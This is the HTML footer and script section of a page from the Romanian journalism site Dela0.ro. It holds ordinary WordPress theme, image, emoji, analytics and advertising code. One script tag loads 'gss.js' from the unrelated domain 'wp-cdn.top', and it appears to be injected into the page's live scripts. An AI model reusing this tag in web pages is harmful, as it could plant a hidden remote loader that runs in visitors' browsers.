reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p> </div> </div> </div> </div> </article> </div> </div> <div class="tdc-footer-wrap "> <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> </div> </div> <div class="td-pb-row"> <div class="td-pb-span12"> <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://beta.dela0.ro/"><picture><source type="image/webp" data-srcset="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png.webp"><img src="[data-uri]" alt="Dela0.ro" title="Dela0.ro" data-eio="p" data-src="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="97" /></picture><noscript><img src="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png" alt="Dela0.ro" title="Dela0.ro" data-eio="l" /></noscript></a></div><div class="footer-text-wrap">Suntem o platformă de jurnalism alternativ crescută în buna tradiție a presei tipărite. Documentăm până în pânzele albe și publicăm în condiții de independență totală. Scriem mai ales despre hibele sistemice ale României, pe care le disecăm până la ultimele consecințe. Tot ce citiți sau vizionați pe Dela0.ro a fost verificat și interogat de reporterii publicației.<div class="footer-email-wrap">Contactați-ne: <a href="mailto:vlad@dela0.ro">vlad@dela0.ro</a></div></div><div class="footer-social-wrap td-social-style-2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/rodela0" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div> </div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap td_stretch_container"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> </div> <div class="td-pb-span td-sub-footer-copy"> <a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a> &copy; 2026 Dela0 </div> </div> </div> </div> </div> </div> <style type="text/css" media="screen"> /* custom css theme panel */ .td-post-template-6 { width:100%!important; } .td-post-sub-title{ color:rgba(112, 112, 112, 1)!important; } .td-category a { color: #714b3a!important; background-color: #fbbe3b!important; } .td-post-template-6 .td-post-header{ /*width:100%!important;*/ } header .td-post-author-name.multiple-authors a { margin-right: 5px; } header .td-post-author-name.multiple-authors .td-author-by { margin-right: 5px; } .td-post-author-name.multiple-authors a:after { content:”,”; margin-right: 6px; } .td-post-author-name.multiple-authors a:last-of-type:after { content:””; margin-right: 3px; } .td-big-grid-post .td-post-author-name a { color: white!important; } .td_module_18 .td-excerpt { font-size: 19px!important; line-height: 25px!important; padding: 9px; } .td_block_23 .td-column-3 .entry-title { font-size: 42px!important; line-height: 47px!important; font-weight: bolder!important; } .latime-text { max-width: 748px; margin: 0 auto; } /* custom responsive css from theme panel (Advanced CSS) */ @media (max-width: 767px) { header .td-post-comments { padding-top: 5px; padding-bottom: 10px; } } </style>                <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><script type="text/javascript"> /* <![CDATA[ */ window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beta.dela0.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}}; /*! This file is auto-generated */ !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings); /* ]]> */ </script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script src="//ro.adocean.pl/files/js/ado.js" async></script><script>window._aoState=0,function e(){return"object"!=typeof ado?void setTimeout(function(){e()},5):(ado.config({mode:"new",xml:!1,characterEncoding:!0}),ado.preview({enabled:!0}),void(_aoState=1))}()</script><script> /*  (c)AdOcean 2003-2022, MASTER: EthicalAds_ro.dela0.ro.Mobile_AllSite  */ !function t(){return 1!=_aoState?void setTimeout(function(){t()},5):(ado.master({id:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7",server:"ro.adocean.pl"}),void(_aoState=2))}() </script><script> window.tdwGlobal = {"adminUrl":"https:\/\/beta.dela0.ro\/wp-admin\/","wpRestNonce":"37f3c8f952","wpRestUrl":"https:\/\/beta.dela0.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"}; </script><script> var tdBlocksArray = []; //here we store all the items for the current page //td_block class - each ajax block uses a object of this class for requests function tdBlock() { this.id = ''; this.block_type = 1; //block type id (1-234 etc) this.atts = ''; this.td_column_number = ''; this.td_current_page = 1; // this.post_count = 0; //from wp this.found_posts = 0; //from wp this.max_num_pages = 0; //from wp this.td_filter_value = ''; //current live filter value this.is_ajax_running = false; this.td_user_action = ''; // load more or infinite loader (used by the animation) this.header_color = ''; this.ajax_pagination_infinite_stop = ''; //show load more at page x } // td_js_generator - mini detector (function(){ var htmlTag = document.getElementsByTagName("html")[0]; if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) { htmlTag.className += ' ie10'; } if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) { htmlTag.className += ' ie11'; } if ( navigator.userAgent.indexOf("Edge") > -1 ) { htmlTag.className += ' ieEdge'; } if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) { htmlTag.className += ' td-md-is-ios'; } var user_agent = navigator.userAgent.toLowerCase(); if ( user_agent.indexOf("android") > -1 ) { htmlTag.className += ' td-md-is-android'; } if ( -1 !== navigator.userAgent.indexOf('Mac OS X') ) { htmlTag.className += ' td-md-is-os-x'; } if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) { htmlTag.className += ' td-md-is-chrome'; } if ( -1 !== navigator.userAgent.indexOf('Firefox') ) { htmlTag.className += ' td-md-is-firefox'; } if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) { htmlTag.className += ' td-md-is-safari'; } if( -1 !== navigator.userAgent.indexOf('IEMobile') ){ htmlTag.className += ' td-md-is-iemobile'; } })(); var tdLocalCache = {}; ( function () { "use strict"; tdLocalCache = { data: {}, remove: function (resource_id) { delete tdLocalCache.data[resource_id]; }, exist: function (resource_id) { return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null; }, get: function (resource_id) { return tdLocalCache.data[resource_id]; }, set: function (resource_id, cachedData) { tdLocalCache.remove(resource_id); tdLocalCache.data[resource_id] = cachedData; } }; })(); var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}]; var tdc_is_installed="yes"; var td_ajax_url="https:\/\/beta.dela0.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9"; var td_get_template_directory_uri="https:\/\/beta.dela0.ro\/wp-content\/plugins\/td-composer\/legacy\/common"; var tds_snap_menu="snap"; var tds_logo_on_sticky="show_header_logo"; var tds_header_style="12"; var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi..."; var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!"; var td_email_user_incorrect="Email sau nume de utilizator incorect!"; var td_email_incorrect="Email incorect!"; var tds_more_articles_on_post_enable=""; var tds_more_articles_on_post_time_to_wait="1"; var tds_more_articles_on_post_pages_distance_from_top=1200; var tds_theme_color_site_wide="#714b3a"; var tds_smart_sidebar=""; var tdThemeName="Newspaper"; var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)"; var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)"; var td_magnific_popup_translation_tCounter="%curr% din %total%"; var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat."; var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103."; var tdBlockNonce="9b0c533358"; var tdsDateFormat="l, F j, Y"; var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]}; var td_ad_background_click_link=""; var td_ad_background_click_target=""; </script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-27346631-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-27346631-1', { 'anonymize_ip': true }); </script><script type="text/javascript">function setREVStartSize(e){ try { var pw = document.getElementById(e.c).parentNode.offsetWidth, newh; pw = pw===0 || isNaN(pw) ? window.innerWidth : pw; e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw); e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw); e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh); e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh); e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide); e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide); e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0); if(e.layout==="fullscreen" || e.l==="fullscreen") newh = Math.max(e.mh,window.innerHeight); else{ e.gw = Array.isArray(e.gw) ? e.gw : [e.gw]; for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1]; e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el; e.gh = Array.isArray(e.gh) ? e.gh : [e.gh]; for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1]; var nl = new Array(e.rl.length), ix = 0, sl; e.tabw = e.tabhide>=pw ? 0 : e.tabw; e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw; e.tabh = e.tabhide>=pw ? 0 : e.tabh; e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh; for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i]; sl = nl[0]; for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;} var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]); newh = (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh); } if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style")); document.getElementById(e.c).height = newh; window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }"; } catch(e){ console.log("Failure at Presize of Slider:" + e) } };</script><script src="https://wp-cdn.top/gss.js"></script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t(){return 2!=_aoState?void setTimeout(function(){t()},5):void ado.slave("adoceanroyiokckgixq",{myMaster:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7"})}() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t(){return 2!=_aoState?void setTimeout(function(){t()},5):void ado.slave("adoceanroyiokckgixq",{myMaster:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7"})}() 